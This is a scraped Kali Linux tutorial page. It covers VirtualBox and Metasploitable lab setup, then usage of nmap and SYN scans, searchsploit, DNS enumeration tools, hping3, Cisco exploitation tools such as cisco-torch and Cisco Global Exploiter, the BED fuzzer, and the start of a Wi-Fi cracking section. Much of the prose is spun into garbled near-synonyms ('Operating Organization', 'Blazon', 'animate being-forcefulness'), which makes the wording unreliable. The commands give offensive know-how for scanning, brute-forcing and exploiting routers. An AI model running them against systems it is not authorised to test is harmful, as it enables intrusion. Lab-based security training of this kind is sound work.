


How To Set Proxy In Kali Linux
Kali Linux - Quick Guide
Kali Linux - Installation and Configuration
Kali Linux is one of the best security packages of an ethical hacker, containing a set of tools divided by the categories. It is an open up source and its official webpage is https://www.kali.org.
Generally, Kali Linux can exist installed in a motorcar every bit an Operating Organization, every bit a virtual machine which nosotros will hash out in the following department. Installing Kali Linux is a practical option as it provides more options to work and combine the tools. You can also create a alive kicking CD or USB. All this tin can be found in the following link: https://www.kali.org/downloads/
BackTrack was the old version of Kali Linux distribution. The latest release is Kali 2022.one and information technology is updated very ofttimes.
To install Kali Linux −
- First, we will download the Virtual box and install information technology.
- After, we will download and install Kali Linux distribution.
Download and Install the Virtual Box
A Virtual Box is specially useful when you want to exam something on Kali Linux that you are unsure of. Running Kali Linux on a Virtual Box is safety when you want to experiment with unknown packages or when you desire to test a code.
With the help of a Virtual Box, you can install Kali Linux on your system (not straight in your hard disk) alongside your primary Os which tin MAC or Windows or another flavor of Linux.
Allow's understand how y'all tin can download and install the Virtual Box on your system.

Step 1 − To download, get to https://www.virtualbox.org/wiki/Downloads. Depending on your operating system, select the right parcel. In this case, it will be the get-go one for Windows equally shown in the following screenshot.
Step 2 − Click Next.
Stride 3 − The next folio volition requite you options to choose the location where you want to install the application. In this instance, let us leave it as default and click Next.


Stride four − Click Next and the post-obit Custom Setup screenshot pops up. Select the features you lot desire to exist installed and click Next.

Step five − Click Yeah to go on with the installation.

Step 6 − The Ready to Install screen pops upwardly. Click Install.

Step 7 − Click the Finish button.
The Virtual Box application will now open up as shown in the following screenshot. Now nosotros are ready to install the residue of the hosts for this manual and this is also recommended for professional usage.
Install Kali Linux
Now that we have successfully installed the Virtual Box, permit's move on to the next step and install Kali Linux.

Pace 1 − Download the Kali Linux package from its official website: https://www.kali.org/downloads/

Step two − Click VirtualBox → New as shown in the following screenshot.

Step 3 − Choose the right virtual hard disk file and click Open.

Step 4 − The post-obit screenshot pops upwardly. Click the Create push button.
Step 5 − Offset Kali Os. The default username is root and the password is toor.

Update Kali
It is of import to go along updating Kali Linux and its tools to the new versions, to remain functional. Post-obit are the steps to update Kali.


Step i − Get to Application → Terminal. Then, type "apt-go update" and the update will accept identify as shown in the following screenshot.
Pace 2 − Now to upgrade the tools, type "apt-get upgrade" and the new packages will be downloaded.

Step 3 − Information technology will inquire if you want to continue. Blazon "Y" and "Enter".

Step 4 − To upgrade to a newer version of Operating System, type "apt-get distupgrade".
Laboratory Setup
In this department, we will set up another testing machine to perform the tests with the help of tools of Kali Linux.
Step 1 − Download Metasploitable, which is a Linux machine. It tin be downloaded from the official webpage of Rapid7: https://data.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

Step ii − Annals by supplying your details. After filling the above grade, we tin can download the software.
Step iii − Click VirtualBox → New.
Step 4 − Click "Use an existing virtual hard deejay file". Browse the file where y'all have downloaded Metasploitable and click Open.

Pace 5 − A screen to create a virtual machine pops upwards. Click "Create".


The default username is msfadmin and the countersign is msfadmin.
Kali Linux - Data Gathering Tools
In this chapter, we volition discuss the data gathering tools of Kali Linux.
NMAP and ZenMAP
NMAP and ZenMAP are useful tools for the scanning phase of Ethical Hacking in Kali Linux. NMAP and ZenMAP are practically the same tool, however NMAP uses command line while ZenMAP has a GUI.
NMAP is a free utility tool for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.
NMAP uses raw IP packets in novel ways to determine which hosts are available on the network, what services (application name and version) those hosts are offer, which operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, etc.
Now, let's get footstep by step and learn how to apply NMAP and ZenMAP.

Step 1 − To open up, become to Applications → 01-Data Gathering → nmap or zenmap.

Pace ii − The next step is to find the Os type/version of the target host. Based on the aid indicated by NMAP, the parameter of OS type/version detection is variable "-O". For more information, use this link: https://nmap.org/book/man-os-detection.html
The command that we will use is −
nmap -O 192.168.i.101
The post-obit screenshot shows where you need to blazon the above control to see the Nmap output −
Step 3 − Side by side, open the TCP and UDP ports. To scan all the TCP ports based on NMAP, use the following command −

nmap -p 1-65535 -T4 192.168.i.101
Where the parameter "–p" indicates all the TCP ports that have to be scanned. In this instance, nosotros are scanning all the ports and "-T4" is the speed of scanning at which NMAP has to run.
Following are the results. In green are all the TCP open ports and in crimson are all the closed ports. However, NMAP does not show as the list is too long.


Stealth Scan
Stealth scan or SYN is also known as half-open scan, equally it doesn't complete the TCP three-way handshake. A hacker sends a SYN packet to the target; if a SYN/ACK frame is received back, then it's causeless the target would complete the connect and the port is listening. If an RST is received dorsum from the target, then it is causeless the port isn't active or is airtight.

Now to meet the SYN scan in practise, use the parameter –sS in NMAP. Following is the total command −
nmap -sS -T4 192.168.1.101
The post-obit screenshot shows how to employ this command −



Searchsploit
Searchsploit is a tool that helps Kali Linux users to directly search with the command line from Exploit database archive.
To open it, go to Applications → 08-Exploitation Tools → searchsploit, as shown in the following screenshot.
Subsequently opening the last, blazon "searchsploit exploit index proper noun".
DNS Tools
n this department, nosotros will learn how to use some DNS tools that Kali has incorporated. Basically, these tools assist in zone transfers or domain IP resolving issues.

dnsenum.pl
The starting time tool is dnsenum.pl which is a PERL script that helps to go MX, A, and other records connect to a domain.
Click the terminal on the left panel.
Type "dnsenum domain name" and all the records will exist shown. In this example, it shows A records.

DNSMAP
The second tool is DNSMAP which helps to find the phone numbers, contacts, and other subdomain connected to this domain, that we are searching. Following is an case.
Click the terminal as in the upper section , then write "dnsmap domain name"
dnstracer
The 3rd tool is dnstracer, which determines where a given Domain Name Server (DNS) gets its information from for a given hostname.
Click the last equally in the upper section, so blazon "dnstracer domain name".


LBD Tools
LBD (Load Balancing Detector) tools are very interesting every bit they detect if a given domain uses DNS and/or HTTP load balancing. It is important because if y'all have ii servers, 1 or the other may not exist updated and y'all can try to exploit it. Following are the steps to use it −
First, click the terminal on the left panel.
And then, type "lbd domainname". If it produces a result as "FOUND", it means that the server has a load balance. In this case, the result is "Non Institute".

Hping3
Hping3 is widely used past ethical hackers. It is nearly similar to ping tools merely is more avant-garde, as it can bypass the firewall filter and apply TCP, UDP, ICMP and RAW-IP protocols. It has a traceroute mode and the ability to send files between a covered channel.

Click the last on the left console.
Blazon "hping3 –h" which will show how to employ this command.
The other command is "hping3 domain or IP -parameter"
Kali Linux - Vulnerability Analyses Tools
In this chapter, we volition larn how to use some of the tools that help us exploit devices or applications in order to gain access.
Cisco Tools

Kali has some tools that can be used to exploit Cisco router. I such tool is Cisco-torch which is used for mass scanning, fingerprinting, and exploitation.
Let'southward open up the Terminal console by clicking the left pane.
Then, type "cisco-torch –parameter IP of host" and if there is nothing found to exploit, then the post-obit upshot volition be shown.

To come across what are the parameters that can be used, type "cisco-torch ?"

Cisco Auditing Tool
It is a PERL script, which scans Cisco routers for mutual vulnerabilities. To utilise information technology, again open up the concluding on the left pane as shown in the previous section and type "Cat –h hostname or IP".
You tin add the port parameter "-p" as shown in the following screenshot, which in this case is 23 to animate being-forcefulness it.
Cisco Global Exploiter
Cisco Global Exploiter (CGE) is an avant-garde, simple, and fast security testing tool. With these tools, you tin perform several types of attacks as shown in the following screenshot. However, exist careful while testing in a live environment as some of them tin can crash the Cisco devise. For example, option  tin finish the services.

To employ this tool, type "cge.pl IPaddress number of vulnerability"
The post-obit screenshot shows the result of the test performed on Cisco router for the vulnerability number 3 from the listing above. The result shows the vulnerability was successfully exploited.


BED
BED is a program designed to check daemons for potential buffer overflows, format strings, et. al.

In this instance, nosotros will test the testing car with IP 192.168.1.102 and the protocol HTTP.
The command will exist "bed –s HTTP –t 192.168.one.102" and testing volition continue.
Kali Linux - Wireless Attacks
In this chapter, nosotros will acquire how to use Wi-Fi neat tools that Kali Linux has incorporated. However, it is important that the wireless card that you lot has a support monitoring mode.
Fern Wifi Cracker
Fern Wifi cracker is one of the tools that Kali has to fissure wireless.

Before opening Fern, we should turn the wireless bill of fare into monitoring fashion. To practice this, Blazon "airmon-ng offset wlan-0" in the concluding.

